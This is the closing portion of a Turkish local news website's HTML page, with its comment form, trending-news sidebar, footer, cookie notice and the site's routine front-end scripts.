                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/marmarada-doga-alarma-gecti-ista.jpg" width="860" height="504" alt="Marmara’da Doğa Alarma Geçti: İstanbul’da Fırtına Trakya’da Kar Esareti Kapıda"></a>
                <h3 class="h5 mt-1">
                    <a href="/marmarada-doga-alarma-gecti-istanbulda-firtina-trakyada-kar-esareti-kapida" title="Marmara’da Doğa Alarma Geçti: İstanbul’da Fırtına Trakya’da Kar Esareti Kapıda" target="_self">Marmara’da Doğa Alarma Geçti: İstanbul’da Fırtına Trakya’da Kar Esareti Kapıda</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_105188"><input name="_token" type="hidden" value="ECsn0JiKyPERbaEDpGtptwetnECklaeBtGWHsvOF">
        <div id="nova_honeypot_lz1Yhyiw0tgPK51a_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_lz1Yhyiw0tgPK51a"
               name="nova_honeypot_lz1Yhyiw0tgPK51a"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="105188">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="105188" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_105188" data-post-id="105188" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/huseyin-sansiden-petrolspor-saldirisina-sert-tepki-bu-cirkinligin-hesabini-verecekler" title="Hüseyin Şansi’den Petrolspor Saldırısına Sert Tepki: &quot;Bu Çirkinliğin Hesabını Verecekler!&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/siyaset/akparti/huseyin-sansiden-petrolspor-saldirisina-sert-tepki-bu-cirkinligin-hesabini-verecekler.jpg" loading="lazy" width="130" height="76" alt="Hüseyin Şansi’den Petrolspor Saldırısına Sert Tepki: &quot;Bu Çirkinliğin Hesabını Verecekler!&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Hüseyin Şansi’den Petrolspor Saldırısına Sert Tepki: &quot;Bu Çirkinliğin Hesabını Verecekler!&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/ferhat-nasiroglundan-asalet-vurgulu-tepki-efendiligimiz-asaletimizdendir" title="Ferhat Nasıroğlu&#039;ndan Asalet Vurgulu Tepki: Efendiliğimiz Asaletimizdendir" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/ferhat-nasiroglu/batmanda-3-bin-810-aile-yarin-ev-sahibi-oluyor-1.jpg" loading="lazy" width="130" height="76" alt="Ferhat Nasıroğlu&#039;ndan Asalet Vurgulu Tepki: Efendiliğimiz Asaletimizdendir" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Ferhat Nasıroğlu&#039;ndan Asalet Vurgulu Tepki: Efendiliğimiz Asaletimizdendir
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/kara-kartaldan-savunmaya-fildisi-seddi-emmanuel-agbadou-besiktas-yolunda" title="Kara Kartal’dan Savunmaya Fildişi Seddi: Emmanuel Agbadou Beşiktaş Yolunda" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/spor/kara-kartaldan-savunmaya-fildisi-seddi-emmanuel-agbadou-besiktas-yolunda1.jpg" loading="lazy" width="130" height="76" alt="Kara Kartal’dan Savunmaya Fildişi Seddi: Emmanuel Agbadou Beşiktaş Yolunda" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Kara Kartal’dan Savunmaya Fildişi Seddi: Emmanuel Agbadou Beşiktaş Yolunda
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/yolsuzluk-carkinda-itiraf-depremi-dilvin-miray-calkin-skandalin-kilit-ismi-oldu" title="Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/yolsuzluk-carkinda-itiraf-deprem.jpg" loading="lazy" width="130" height="76" alt="Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2da8ef2303f9110677774e83-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2da8ef2303f9110677774e83-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2da8ef2303f9110677774e83-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2da8ef2303f9110677774e83-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="2da8ef2303f9110677774e83-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2da8ef2303f9110677774e83-text/javascript">
            TE.slug = {"reference_id":105188,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2da8ef2303f9110677774e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="2da8ef2303f9110677774e83-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="2da8ef2303f9110677774e83-text/javascript"></script>
    <script type="2da8ef2303f9110677774e83-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="2da8ef2303f9110677774e83-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2da8ef2303f9110677774e83-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



